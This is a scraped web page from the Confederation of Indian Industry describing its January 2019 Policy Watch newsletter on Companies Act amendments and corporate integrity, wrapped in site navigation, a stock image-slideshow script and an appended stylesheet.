                    </li>
                </ul>
            </li>
            <li class="navInlineBlock"><a href="NewsRoom.aspx?gid=N">Media</a></li>
            <li class="navInlineBlock"><a href="Membership.aspx?gid=M">Membership</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href='membership.aspx?gid=M'>About Membership</a></li>
                                <li><a href='membership_profile.aspx?gid=M'>Membership Profile</a></li>
                                <li><a href='pdf/CII-Membership-Services-May-2022.pdf' target='_blank'>Membership Services</a></li>
                                <li><a href='advantages.aspx?gid=M'>Membership Advantages</a></li>
                                <li><a href='http://www.mycii.in/login.aspx'>Online Services</a></li>
                                <li><a href='how_to_become_a_member.aspx?gid=M'>How to become a member?</a></li>
                                <li><a href='https://fs9.formsite.com/CIITN/Membership-Admission/index'>Membership Request Form</a></li>
                                <li><a href='membership_helpline.aspx?gid=M'>Membership Helpline</a></li>
                                
                                <li><a href='documents/MRM-List-16-June-2025.pdf' target='_blank' rel='noreferrer'>Contact Membership Desk</a></li>
                                <!-- <li><a href='ciifilms.aspx' >CII Films</a></li> -->
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>
            <!--- <li><a href="http://www.mycii.in" target="_blank">myCII.in</a></li>
                <li><a href="https://www.ciiblog.in/">CII Blog </a></li> ---->

        </ul>
    </div>
</nav>



  <!-- top band // -->
  <section class="body-container body-container_com">
    <aside class="left left_com">
        <div class="comp1">
            <div class="comp_left3">
            	

<script type="text/javascript" src="jscript/jquery.min.js"></script>

<script type="text/javascript" src="jscript/fadeslideshow.js"></script>

<script type="text/javascript">
var mygallery=new fadeSlideShow({
	wrapperid: "fadeshow1", //ID of blank DIV on page to house Slideshow
	dimensions: [689, 70], //width/height of gallery in pixels. Should reflect dimensions of largest image
	imagearray: [
["images/imagenew.JPG","#","","" ] //<--no trailing comma after very last image element!
	],
	displaymode: {type:'auto', pause:2500, cycles:0, wraparound:false},
	persist: false, //remember last viewed slide and recall within same session?
	fadeduration: 500, //transition duration (milliseconds)
	descreveal: "ondemand",
	togglerid: ""
})


</script>



                <div>
                    <div class="sector-heading"><span id="LblSector"></span></div>
                    <div class="evntdetail-topline-quality">Policy Watch Newsletters</div>
                    
                    <div class="publication-detail-container martopupub">
                        <div id="divimgPub" class="imgleft"><img src="https://www.mycii.in/PublicationImages/62057.00016.jpg" id="imgPub" height="235" width="165" class="imgbdr" /></div>
                        <div class="txtright">
                        	<div class="bluetxt"><span id="lbltitle" class="red_texta">Policy Watch - Focus: Corporate Laws and Integrity & Transparency</span></div>
                            <div class="txtnormal"><span id="lblDate">Jan 14, 2019</span> &nbsp;[PDF]</div>
                            <div class="txtnormal"><span id="lblPriceR"></span><span id="lblPriceD"></span> <a href='Publicationform.aspx?PubID=62057&ty=pw'>(Please click here to download)</a></div>
                            
                    		
                            <div id="divpolCon">
                            	<div class="txtnormalblue"><strong>Contact :</strong> </div>
                            	<div class="txtnormal">                                    
                                    <strong>Amita  Sarkar</strong><br>
                                    [Deputy Director General]<br />
                                    <strong>Confederation of Indian Industry</strong><br />
                                    
                                    Mantosh Sondhi Centre<BR/>23 Institutional Area<BR/>Lodi Road<BR/>New Delhi<BR/>Delhi<BR/> India-110003 <br />
                                    <strong>Phone :</strong> 91-11-24629994-7; 1800 103 1244 (Toll Free) <br />
                                    
                                    <strong>Email :</strong> <a href="mailto:amita.sarkar@cii.in"> amita.sarkar@cii.in </a> <br style="clear: both;" />
                                    <p> </p>
                            	</div>
                        	</div>
                        </div>
                        <div class="clr"></div>
                        <div class="pub-bottdeshead">Brief Description:</div>
                        <div class="pub-bottomdes"><span id="lblText"><p>The ethics framework, regulatory environment and self-governance initiatives by corporates are primary to the ease of doing business in any country and being successful globally. The Government is making persistent efforts towards simplification and rationalization of laws so as to make governance more efficient and effective. CII has been an active partner to the Government in this endeavour. CII has been advocating the need to create a facilitative, streamlined and harmonized regulatory environment that promotes voluntary adoption of best practices by corporates without additional regulations.</p>

<p>In the regulatory space, some changes have been made to the Companies Act, 2013 in the last couple of months. The Companies (Amendment) Bill, 2018 was passed by Lok Sabha on 4 January 2019 for provisions introduced by Companies (Amendment) Ordinance, 2018. MCA has also floated few additional changes to the Act dealing with provisions of Significant Beneficial Ownership, CSR and Remuneration of Independent Directors. CII has submitted detailed representations to MCA on the proposed amendments.</p>

<p>This edition of the Policy Watch highlights important issues that need Government focus to make regulations facilitative to business, rather than an impediment to growth. The issue also covers the importance of ethical conduct, transparency and integrity in business. CII considers ethical practices in business dealings to be critical for the development and growth of the Industry.</p></span></div>
                        <div style="text-align: right;"> <a href="javascript:history.go(-1)"> <img src="images/back.gif" border="0" alt="" /></a></div>
                    </div>
                </div>
            </div>
        </div>
	</aside>
    <!--right panel -->
    <aside class="right right_com">
    	

<script type="text/javascript">
/***********************************************
* Ultimate Fade-In Slideshow (v1.51): ï¿½ Dynamic Drive (http://www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit http://www.dynamicdrive.com/ for this script and 100s more.
***********************************************/

var fadeimages=new Array()

var counter='0';
var isimage='0';
//alert(counter);
if(counter==1)
{
    if(isimage==1)
    {
     fadeimages[0]=['', '#', ''];
     fadeimages[1]=['', '#', ''];
//     fadeimages[0]=['images/imagenew.JPG', '#', '']
//     fadeimages[1]=['images/imagenew.JPG', '#', '']
    }
    else
    {
     fadeimages[0]=['images/imagenew.JPG', '#', ''];
     fadeimages[1]=['images/imagenew.JPG', '#', ''];
    }
}
else
{
var splitstring="";
var splitstringpath="";
//alert(splitstring);

var myArray=splitstring.split("~");
var myArraypath=splitstringpath.split("~");

var i=0
for (i=0;i<counter;i++)
{
 fadeimages[i]=[myArray[i], myArraypath[i], '_new'];
 
 //alert(fadeimages[i]);
//alert(myArray[i]);
}
}


//SET IMAGE PATHS. Extend or contract array as needed

//fadeimages[0]=['images/flagshipevents/life_science.jpg', '#', ''] //image with link and target syntax
//fadeimages[1]=['images/flagshipevents/GreenBuildingCongress2009.jpg', '#', ''] //image with link and target syntax
//fadeimages[3]=['images/flagshipevents/Energy_logo.jpg', '#', ''] //image with link and target syntax
//fadeimages[4]=['images/flagshipevents/climatechange.jpg', '#', ''] //image with link and target syntax
//fadeimages[5]=['images/flagshipevents/auto_expo2010.jpg', '#', ''] //plain image syntax

var fadeimages2=new Array() //2nd array set example. Remove or add more sets as needed.
//SET IMAGE PATHS. Extend or contract array as needed
fadeimages2[0]=["images/1.jpg", "", ""] //plain image syntax
fadeimages2[1]=["images/2.jpg", "#", ""] //image with link syntax
fadeimages2[2]=["images/3.jpg", "#", "_new"] //image with link and target syntax
 
var fadebgcolor="white"

////NO need to edit beyond here/////////////
 
var fadearray=new Array() //array to cache fadeshow instances
var fadeclear=new Array() //array to cache corresponding clearinterval pointers
 
var dom=(document.getElementById) //modern dom browsers
var iebrowser=document.all
 
function fadeshow(theimages, fadewidth, fadeheight, borderwidth, delay, pause, displayorder){
this.pausecheck=pause
this.mouseovercheck=0
this.delay=delay
this.degree=10 //initial opacity degree (10%)
this.curimageindex=0
this.nextimageindex=1
fadearray[fadearray.length]=this
this.slideshowid=fadearray.length-1
this.canvasbase="canvas"+this.slideshowid
this.curcanvas=this.canvasbase+"_0"
if (typeof displayorder!="undefined")
theimages.sort(function() {return 0.5 - Math.random();}) //thanks to Mike (aka Mwinter) :)
this.theimages=theimages
this.imageborder=parseInt(borderwidth)
this.postimages=new Array() //preload images
for (p=0;p<theimages.length;p++){
this.postimages[p]=new Image()
this.postimages[p].src=theimages[p][0]
}
 
var fadewidth=fadewidth+this.imageborder*2
var fadeheight=fadeheight+this.imageborder*2
 
if (iebrowser&&dom||dom) //if IE5+ or modern browsers (ie: Firefox)
document.write('<div id="master'+this.slideshowid+'" style="position:relative;width:'+fadewidth+'px;height:'+fadeheight+'px;overflow:hidden;"><div id="'+this.canvasbase+'_0" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div><div id="'+this.canvasbase+'_1" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div></div>')
else
document.write('<div><img name="defaultslide'+this.slideshowid+'" src="'+this.postimages[0].src+'"></div>')
 
if (iebrowser&&dom||dom) //if IE5+ or modern browsers such as Firefox
this.startit()
else{
this.curimageindex++
setInterval("fadearray["+this.slideshowid+"].rotateimage()", this.delay)
}
}

function fadepic(obj){
if (obj.degree<100){
obj.degree+=10
if (obj.tempobj.filters&&obj.tempobj.filters[0]){
if (typeof obj.tempobj.filters[0].opacity=="number") //if IE6+
obj.tempobj.filters[0].opacity=obj.degree
else //else if IE5.5-
obj.tempobj.style.filter="alpha(opacity="+obj.degree+")"
}
else if (obj.tempobj.style.MozOpacity)
obj.tempobj.style.MozOpacity=obj.degree/101
else if (obj.tempobj.style.KhtmlOpacity)
obj.tempobj.style.KhtmlOpacity=obj.degree/100
else if (obj.tempobj.style.opacity&&!obj.tempobj.filters)
obj.tempobj.style.opacity=obj.degree/101
}
else{
clearInterval(fadeclear[obj.slideshowid])
obj.nextcanvas=(obj.curcanvas==obj.canvasbase+"_0")? obj.canvasbase+"_0" : obj.canvasbase+"_1"
obj.tempobj=iebrowser? iebrowser[obj.nextcanvas] : document.getElementById(obj.nextcanvas)
obj.populateslide(obj.tempobj, obj.nextimageindex)
obj.nextimageindex=(obj.nextimageindex<obj.postimages.length-1)? obj.nextimageindex+1 : 0
setTimeout("fadearray["+obj.slideshowid+"].rotateimage()", obj.delay)
}
}
 
fadeshow.prototype.populateslide=function(picobj, picindex){
var slideHTML=""
if (this.theimages[picindex][1]!="") //if associated link exists for image
slideHTML='<a href="'+this.theimages[picindex][1]+'" target="'+this.theimages[picindex][2]+'">'
slideHTML+='<img src="'+this.postimages[picindex].src+'" border="'+this.imageborder+'px">'
if (this.theimages[picindex][1]!="") //if associated link exists for image
slideHTML+='</a>'
picobj.innerHTML=slideHTML
}
 
 
fadeshow.prototype.rotateimage=function(){
if (this.pausecheck==1) //if pause onMouseover enabled, cache object
var cacheobj=this
if (this.mouseovercheck==1)
setTimeout(function(){cacheobj.rotateimage()}, 100)
else if (iebrowser&&dom||dom){
this.resetit()
var crossobj=this.tempobj=iebrowser? iebrowser[this.curcanvas] : document.getElementById(this.curcanvas)
crossobj.style.zIndex++
fadeclear[this.slideshowid]=setInterval("fadepic(fadearray["+this.slideshowid+"])",50)
this.curcanvas=(this.curcanvas==this.canvasbase+"_0")? this.canvasbase+"_1" : this.canvasbase+"_0"
}
else{
var ns4imgobj=document.images['defaultslide'+this.slideshowid]
ns4imgobj.src=this.postimages[this.curimageindex].src
}
this.curimageindex=(this.curimageindex<this.postimages.length-1)? this.curimageindex+1 : 0
}
 
fadeshow.prototype.resetit=function(){
this.degree=10
var crossobj=iebrowser? iebrowser[this.curcanvas] : document.getElementById(this.curcanvas)
if (crossobj.filters&&crossobj.filters[0]){
if (typeof crossobj.filters[0].opacity=="number") //if IE6+
crossobj.filters(0).opacity=this.degree
else //else if IE5.5-
crossobj.style.filter="alpha(opacity="+this.degree+")"
}
else if (crossobj.style.MozOpacity)
crossobj.style.MozOpacity=this.degree/101
else if (crossobj.style.KhtmlOpacity)
crossobj.style.KhtmlOpacity=this.degree/100
else if (crossobj.style.opacity&&!crossobj.filters)
crossobj.style.opacity=this.degree/101
}
 
 
fadeshow.prototype.startit=function(){
var crossobj=iebrowser? iebrowser[this.curcanvas] : document.getElementById(this.curcanvas)
this.populateslide(crossobj, this.curimageindex)
if (this.pausecheck==1){ //IF SLIDESHOW SHOULD PAUSE ONMOUSEOVER
var cacheobj=this
var crossobjcontainer=iebrowser? iebrowser["master"+this.slideshowid] : document.getElementById("master"+this.slideshowid)
crossobjcontainer.onmouseover=function(){cacheobj.mouseovercheck=1}
crossobjcontainer.onmouseout=function(){cacheobj.mouseovercheck=0}
}
this.rotateimage()
}
</script>

<style>
  .textCenter{
            text-align: center;
        }
		.icon.textInlineBlock {
  
    width: 33px;
 
}
#DvestReg {
display:none;
}
</style>



 
 

		
	
    	<!--  -->

	

	
	
	
	
	
	
	


		




<div id="UcRightNavigation1_divinfo" class="box_economy1">
	<div class="redHeading13" style="text-align:center;" >CII Code of Conduct</div>
		<ul class="graybullet">
			<li><a href='About.aspx'>CII Model Code of Conduct</a></li>
			<li><a href='pdf/CII Guidelines on Integrity Transparency in Governance and Responsible Code of Conduct_Feb 2020_Final.pdf' target="_blank">CII Guidelines on Integrity and Transparency in Governance and Responsible Code of Conduct</a></li>	
            <li><a href='CII-Advisory.aspx'>CII Advisory on Business and Human Rights</a></li>
		</ul>
	</div>
	
<div class="myciibanner">

    <a href="http://www.mycii.in" aria-label="MYCII">
        <img src="images_new/MYCII_1-new.jpg" alt="MyCii.in" title="mycii.in" class="scale" style="width: 100%; margin-bottom:20px;"  /></a>

    
    

    <!-- CII Market Place -->
    
    <a href="https://www.ciimarketplace.in/" aria-label="CII Market Place">
        <img src="images_new/NewCIIMarketPlace.png" alt="CII Market Place" title="CII Market Place"
            class="scale" style="width: 100%;" /></a>
    <!-- CII Market Place -->
</div>

					<div class="righthead">Download CII App:</div>
					<div class="appicons">
						<a href="https://apps.apple.com/in/app/cii/id665791763" aria-label="appicon"><img src="images_new/appicon.jpg" alt="App Store" title="App Store" class="scale appiconwidth" /></a>
						<a href="https://play.google.com/store/apps/details?id=com.CII.mycii" aria-label="googleplay"><img src="images_new/googleplay.jpg" alt="Google Play" title="Google Play" class="scale appiconwidth" /></a>
					</div>
					<div class="contactbg-right" style="display:none;">
						<div class="righthead" style="text-align: center;">CII Helpline</div>
						<div class="subhead textCenter" style="text-align: center;">Call (Toll Free)</div>
						<div class="subheadtxt textCenter" style="text-align: center;"><span style="font-size: 18px;font-weight: 400;">1800 103 1244</span><br>
						
						
						  </div>
						<div class="subhead textCenter" style="text-align: center;">Email</div>
						<div class="subheadtxt textCenter" style="text-align: center;"><a href="mailto:membership@cii.in" aria-label="membership">membership@cii.in</a></div>
						<div class="subhead textCenter" style="text-align: center;">Follow us on</div>
						<div class="textCenter">
							<div class="icon textInlineBlock"><a href="https://www.cii.in/facebook" aria-label="Facebook"><img src="images_new/large-fb-new.png" style="width:24px;padding-top:3px;" alt="Facebook" title="Facebook" class="scale" /></a></div>
							<div class="icon textInlineBlock"><a href="https://www.cii.in/twitter" aria-label="Twitter"><img src="images_new/large-twitter.png" style="width:24px;padding-top:3px;" alt="Twitter" title="Twitter" class="scale" /></a></div>
							<div class="icon textInlineBlock"><a href="https://www.cii.in/linkedin" aria-label="Linkedin"><img src="images_new/large-linkedin.png" style="width:24px;padding-top:3px;" alt="LinkedIn" title="Linkedin" class="scale" /></a></div>
							<div class="icon textInlineBlock"><a href="https://www.cii.in/youtube" aria-label="Youtube"><img src="images_new/large-youtube.png" style="width:30px;" alt="Youtube" title="Youtube" class="scale" /></a></div>
							<div class="cl"></div>
						</div>
					</div> 
          
            
		
		

		
		
        
 <div class="right_side">
        <h1><a id="UC_RightBand_CompSol1_LnkCs" href="javascript:__doPostBack('UC_RightBand_CompSol1$LnkCs','')">Services Portfolio</a></h1>
       <ul>
            	<li><img src="images/cons.jpg" alt="Consultancy & Advocacy" title="Consultancy & Advocacy" /><a id="UC_RightBand_CompSol1_LnkConsPol" href="javascript:__doPostBack('UC_RightBand_CompSol1$LnkConsPol','')"> Consultancy & Advocacy</a></li>
                <li><img src="images/pub.jpg" alt="Publications" title="Publications" /> <a id="UC_RightBand_CompSol1_LnkPub" href="javascript:__doPostBack('UC_RightBand_CompSol1$LnkPub','')"> Publications</a></li>
                <li><img src="images/training.jpg" alt="Training & Workshop" title="Training & Workshop" /><a id="UC_RightBand_CompSol1_LnkTWorkshop" href="javascript:__doPostBack('UC_RightBand_CompSol1$LnkTWorkshop','')"> Training & Workshop</a></li>
                <li><img src="images/conf.jpg" alt="Conferences & Seminars" title="Conferences & Seminars" /> <a id="UC_RightBand_CompSol1_LnkCSeminar" href="javascript:__doPostBack('UC_RightBand_CompSol1$LnkCSeminar','')"> Conferences & Seminars</a></li>
                <li><img src="images/awards.jpg" alt="Awards & Recognition" title="Awards & Recognition" /> <a id="UC_RightBand_CompSol1_LnkAwd" href="javascript:__doPostBack('UC_RightBand_CompSol1$LnkAwd','')"> Awards & Recognition</a></li>
              
            </ul>
        </div>
        <div class="right_side right_row_sec">
        <h1>Quick Links</h1>
       <ul>
            	
				<li><img src="images/quality.jpg" alt="Quality" /> <a href="https://cii-iq.in/" aria-label="Quality">Quality</a></li>
                <li><img src="images/cost.jpg"  alt="Cost Management"/> <a href="Sectors_New.aspx?SectorID=&Type=CostManagement" aria-label="Cost Management">Cost Management</a></li>
                <li><img src="images/ipr.jpg" alt="IPR" /> <a href="Sectors_New.aspx?SectorID=S000000028&Type=IPR" aria-label="IPR">IPR</a></li>
                
                <li><img src="images/water.jpg" alt="Water" /> <a href="https://www.cii-twi.in/index.html" target="_blank" aria-label="Water">Water</a></li>
                
				<li><img src="images/green.jpg" alt="Green Business" /> <a href="https://www.greenbusinesscentre.com/" aria-label="Green Business">Green Business</a></li>
                
                <li><img src="images/skills.jpg" alt="Skills" /> <a href="Sectors_New.aspx?SectorID=S000000036&Type=Skills" aria-label="Skills">Skills</a></li>
                
				<li><img src="images/agri.jpg" alt="Agriculture" /> <a href="https://www.cii.in/sectors.aspx?enc=prvePUj2bdMtgTmvPwvisYH+5EnGjyGXO9hLECvTuNvCXClqMiUluXn1qQ54jikN" aria-label="Agriculture">Agriculture</a></li>
                <li><img src="images/logistics.jpg" alt="Logistics" /> <a href="Sectors_New.aspx?SectorID=S000000039&Type=Logistics" aria-label="Logistics">Logistics</a></li>
            </ul>
        </div>
       

        
    </aside>
    <!--right panel -->
   	<div class="cl"></div>
   </section>
</div>
<!-- main -->
            
            
            
            
            
            
            

  
  <!--bottom link --> 
  
  <script language="javascript" type="text/javascript" src="jscript/btmaddress.js"></script> 
  <!--bottom link // -->
</form>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=111793133" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cii.in/css/cii_new.css
body_size: 1185
content:
body{margin:0;padding:0;font-family:Arial, Helvetica, sans-serif;font-size:12px;}
*:focus{outline:none;}
.main_container{width:990px;margin:0 auto;}
img{border:none;}
.clr{clear:both;height:0;}
.fl{float:left}
.fr{float:right;}
a{margin:0;padding:0;}
.header{width:100%;height:98px;background:url(../images_new/header_top.jpg) center top no-repeat;}
.logo{float:left;width:191px;padding-top:20px;}
.busi_lead{float:left;padding:40px 0 0 110px;}
.header_right{width:300px;float:right;padding-top:20px;}
.social_icons{float:right;padding-left:5px;}
.search_bg{width:129px;height:19px;background:#FFFFFF;float:right;}
.top_search_text{width:115px;height:12px;line-height:12px;padding:2px 5px 0 5px;border:1px solid #FFFFFF;color:#6c6b6b;}
.icons{width:300px;height:40px;float:left;}
.main_navigation{width:100%;background:url(../images_new/menu_bg.jpg) repeat-x;height:39px;}
.mainCntr{margin:0 auto;width:988px;}
.homebody{overflow:hidden;width:988px;margin-top:20px;}
.homeleft{float:left;width:247px;padding:0;margin:0;}
.homecenter{float:left;width:498px;padding:0;margin:0;}
.homeright{float:right;width:232px;padding:0;margin:0;}
.leftbox{width:232px;margin-bottom:15px;}
.flagBox {width: 100%; overflow: hidden; padding-bottom: 15px;}
.flagBox img {width: 100%;}
.lefthead{width:222px;height:37px;background:url(../images_new/left_head_img.jpg) no-repeat;font-size:14px;color:#14387a;line-height:30px;font-weight:bold;padding-left:10px;}
.leftbox_center{padding-top:5px;width:202px;background:url(../images_new/left_bgimg.jpg) repeat-y;padding-left:15px;padding-right:15px;}
.leftbox_center span{font-size:14px;color:#14387a!important;text-align:justify;font-weight:bold;line-height:18px;padding:0;margin:0;}
.leftbox_center p{text-align:justify;font-size:12px;color:#000;font-weight:normal;line-height:16px;margin:0;padding:0 0 10px 0;}
.leftbox_center .txt{text-align:justify;font-size:12px;color:#000!important;font-weight:normal;line-height:16px;margin:0;padding:0 0 10px 0;}
.leftbox_center p span{font-weight:normal;}
.leftbott{width:232px;padding:0;margin:0;}
.leftbox_center a.more{color:#14387a;font-size:12px;text-decoration:none;}
.leftbox_center .more img{padding-top:4px;}
.leftbox_center a.more:hover{color:#000;text-decoration:underline;}
.leftbox_center .name{font-size:12px;color:#14387a;font-weight:bold;}
.leftbox_center .desig{font-size:11px;color:#817e7d;font-weight:normal;padding-bottom:10px;}
.rightbox{width:232px;margin-bottom:15px;}
.rightbox_head{width:222px;height:37px;background:url(../images_new/left_head_img.jpg) no-repeat;font-size:14px;color:#14387a;line-height:30px;font-weight:bold;padding-left:10px;}
.rightbox_center{padding-top:5px;width:202px;background:url(../images_new/left_bgimg.jpg) repeat-y;padding-left:15px;padding-right:15px;}
.rightbox_center span{font-size:14px;color:#383838;text-align:justify;font-weight:bold;line-height:18px;padding:0;margin:0;}
.rightbox_center p{text-align:justify;font-size:12px;color:#383838;font-weight:normal;line-height:16px;margin:0;padding:0 0 10px 0;}
.rightbox_center p span{font-weight:normal;}
.rightbott{width:232px;padding:0;margin:0;}
.rightbox_center a.more{color:#022cb4;font-size:12px;text-decoration:none;}
.rightbox_center .name{font-size:12px;color:#14387a;font-weight:bold;}
.rightbox_center .desig{font-size:11px;color:#817e7d;font-weight:normal;padding-bottom:10px;}
.rightbox1{width:232px;margin-bottom:15px;}
.rightbox1_head{width:222px;height:37px;background:url(../images_new/left_head_img.jpg) no-repeat;font-size:14px;color:#14387a;line-height:30px;font-weight:bold;padding-left:10px;}
.rightbox1bg{padding-top:5px;width:202px;background:url(../images_new/left_bgimg.jpg) repeat-y;padding-left:15px;padding-right:15px;}
.rightbox1bg span{line-height:25px;padding-right:20px;display:block;font-size:14px;color:#214381;font-weight:bold;background:url(../images_new/arrow2.jpg) no-repeat left center;padding-left:10px;float:left;}
.rightbox1bg p{text-align:left;font-size:12px;color:#383838;font-weight:normal;line-height:16px;margin:0;padding:0 0 10px 0;}
.rightbox1_bott{width:232px;padding:0;margin:0;}
.cii_technology1{font:normal 12px Arial, Helvetica, sans-serif;color:#454545;padding-top:10px;}
.cii_technology1 ul{padding:0;margin:0;list-style-type:none;}
.cii_technology1 ul li{font:normal 12px Arial, Helvetica, sans-serif;color:#454545;padding:0 0 8px 15px;margin-bottom:12px;background:url(../images_new/tech_arrow.png) top left no-repeat;border-bottom:#a6a6a6 dotted 2px;}
.cii_technology1 ul li a{font:normal 12px Arial, Helvetica, sans-serif;color:#454545;text-decoration:none;display:block;padding-bottom:2px;}
.cii_technology1 ul li a:hover{font:normal 12px Arial, Helvetica, sans-serif;color:#000;text-decoration:none;}
.cii_technology1 ul li .marnone{margin-top:0;}
.cii_technology1 ul li .date1{font:italic 12px Arial, Helvetica, sans-serif;color:#14387a;padding-top:3px;}
.footer_container{width:100%;background:url(../images_new/footer_bg.jpg) repeat-x #000;height:34px;}
.footermain{width:988px;padding:0;margin:0 auto;}
.footer_box{width:800px;float:left;color:#fff;}
.footer_box ul{list-style:none;padding:0;margin:8px 0 0 0;}
.footer_box li{font:normal 11px Arial, Helvetica, sans-serif;color:#fff;display:inline;}
.footer_box li a{font-size:11px;color:#ccc;font-weight:normal;text-decoration:none;margin:0 9px 0 10px;}
.footer_box li a:hover{font-size:11px;color:#fff;font-weight:normal;text-decoration:none;}
.newsbox{width:77px;height:23px;float:right;padding-top:5px;}
.copyrightbox1{width:100%;padding:0;margin:0;}
.copyrightbox{width:988px;margin:0 auto;padding:0;}
.footer_bott{width:700px;padding:0;margin:8px 0 10px 10px;color:#444444}
.footer_bott ul{list-style:none;padding:0;margin:0;}
.footer_bott li{font:normal 11px Arial, Helvetica, sans-serif;color:#444444;display:inline;}
.footer_bott li a{font-size:11px;color:#444444;font-weight:normal;text-decoration:none;padding:0 10px 0 10px;}
.footer_bott li a:hover{font-size:11px;color:#000;font-weight:normal;text-decoration:none;}
.sliderbox{width:475px;background:url(../images_new/slider-bg.jpg) left top no-repeat;margin-bottom:10px;height:440px;padding:10px 15px 10px 10px;}
.sliderimg{padding:0;}
.gallerylayer{width:100%;float:left;margin:0;padding:0;z-index:99;}
.status{display:block;text-align:center;font:11px Arial, Helvetica, sans-serif !important;color:#000000 !important;}
.status a{font:bold 14px Arial, Helvetica, sans-serif !important;color:#fff !important;text-decoration:none;}
.img_cap_black{width:98%;padding:0 1%;float:left;text-align:center;font:11px/13px Arial, Helvetica, sans-serif;color:#fff;}
.centerbox{width:498px;margin-bottom:15px;}
.center_head{width:488px;height:36px;background:url(../images_new/title_center_head.jpg) no-repeat;font-size:14px;color:#14387a;line-height:30px;font-weight:bold;padding-left:10px;}
.centerbg{padding-top:5px;width:468px;background:url(../images_new/center_bg.jpg) repeat-y;padding-left:15px;padding-right:15px;float:left;}
.centerbg span{line-height:25px;padding-right:20px;display:block;font-size:14px;color:#214381;font-weight:bold;background:url(../images_new/arrow2.jpg) no-repeat left center;padding-left:10px;float:left;}
.centerbg p{text-align:left;font-size:12px;color:#383838;font-weight:normal;line-height:16px;margin:0;padding:0 0 10px 0;}
.center_bott{width:232px;padding:0;margin:0;}
.ciispeak_box{width:468px;float:left;}
.ciispeak_left{background:url(../images_new/arrow2.jpg) no-repeat left center;color:#214381;font:bold 12px Arial, Helvetica, sans-serif;float:left;width:100px;padding-left:10px;}
.ciispeak_right{color:#383838;font:normal 12px Arial, Helvetica, sans-serif;float:left;width:345px;padding-left:10px;}
.ciispeak_right a{color:#14387a;font:normal 12px Arial, Helvetica, sans-serif;text-decoration:none;}
.ciispeak_right a:hover{color:#000;font:normal 12px Arial, Helvetica, sans-serif;text-decoration:underline;}
.policywatch_box{margin-top:0px;padding-bottom:10px;}
.policywatch_box1{width:117px;text-align:center;float:left;}
.policywatch_box1 img{border:1px solid #e6e5e5;}
.policy_news_left{font:bold 13px Arial, Helvetica, sans-serif;color:#2b2b2b;float:left;width:250px;}
.policy_news_right{font:bold 13px Arial, Helvetica, sans-serif;color:#2b2b2b;float:right;width:48px;}
.policy_news_right a.more{color:#022cb4;font-size:12px;text-decoration:none;}
.marnone{margin:0;}
.centerbg .more img{padding-top:4px;}
.centerbg a.more{color:#14387a;font-size:12px;text-decoration:none;}
.centerbg a.more:hover{color:#000;text-decoration:underline;}
.centerbg .name{font-size:12px;color:#901311;font-weight:bold;}
.centerbg .desig{font-size:11px;color:#817e7d;font-weight:normal;padding-bottom:10px;}
.bornone{border:none;}
.cii_technology{font:normal 12px Arial, Helvetica, sans-serif;color:#454545;}
.cii_technology ul{padding:0;margin:0;list-style-type:none;}
.cii_technology ul li{font:normal 12px Arial, Helvetica, sans-serif;color:#454545;padding-left:15px;background:url(../images_new/tech_arrow.png) top left no-repeat;}
.cii_technology ul li a{font:normal 12px Arial, Helvetica, sans-serif;color:#14387a;text-decoration:none;border-bottom:#a6a6a6 dotted 2px;display:block;padding-bottom:8px;margin-top:16px;}
.cii_technology ul li a:hover{font:normal 12px Arial, Helvetica, sans-serif;color:#000;text-decoration:underline;}
.cii_technology ul li .marnone{margin-top:0;}
.strategic_partner{font:normal 12px Arial, Helvetica, sans-serif;color:#454545;}
.strategic_partner ul{padding:0;margin:0;list-style-type:none;}
.strategic_partner ul li{font:normal 12px Arial, Helvetica, sans-serif;color:#454545;padding-left:15px;background:url(../images_new/tech_arrow.png) top left no-repeat;}
.strategic_partner ul li a{font:normal 12px Arial, Helvetica, sans-serif;color:#14387a;text-decoration:none;border-bottom:#a6a6a6 dotted 2px;display:block;padding-bottom:5px;margin-top:8px;}
.strategic_partner ul li a:hover{font:normal 12px Arial, Helvetica, sans-serif;color:#000;text-decoration:underline;}
.strategic_partner ul li a.nomar{margin-top:0;}
.pm0{padding:0;margin:0;}
.jcarousel-skin-tango .jcarousel-container{}
.jcarousel-skin-tango .jcarousel-container-horizontal{margin:0 auto;background:none;padding:0;width:180px;height:115px;}
.jcarousel-skin-tango .jcarousel-clip-horizontal{width:180px;height:115px;margin:0 auto;}
.jcarousel-skin-tango .jcarousel-item{width:180px;height:115px;padding:0 5px;}
.jcarousel-skin-tango .jcarousel-item img{border:2px solid #000000;}
.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;}
.jcarousel-skin-tango .jcarousel-item-placeholder{}
.jcarousel-skin-tango .jcarousel-next-horizontal{width:15px;height:30px;cursor:pointer;position:absolute;top:25px;right:-15px;display:block;background:url(../images_new/next-1.png) 0 0px no-repeat;text-indent:-5000px;}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover{background:url(../images_new/next-1.png) 0 -30px no-repeat;}
.jcarousel-skin-tango .jcarousel-next-horizontal:active{top:25px;right:-15px;}
.jcarousel-skin-tango .jcarousel-prev-horizontal{width:15px;height:30px;cursor:pointer;position:absolute;top:25px;left:-15px;display:block;background:url(../images_new/prev-1.png) 0 0 no-repeat;text-indent:-5000px;}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover{background:url(../images_new/prev-1.png) 0 -30px no-repeat;}
.jcarousel-skin-tango .jcarousel-prev-horizontal:active{top:25px;left:-15px;}
.thumbnail_slidera{width:96px;height:96px;}
#newsticker-demo2{height:367px !important;position:relative !important;top:24px !important;}
.news-inner{width:200px;margin:0;padding:0 0 51px 0;float:left;background:#fff;}
#newsticker-demo{width:468px;overflow:hidden;float:left;}
#newsticker-demo .title{font-size:14px;font-weight:bold;padding:0px;}
#newsticker-demo img{border:1px solid #e8e8e8;}
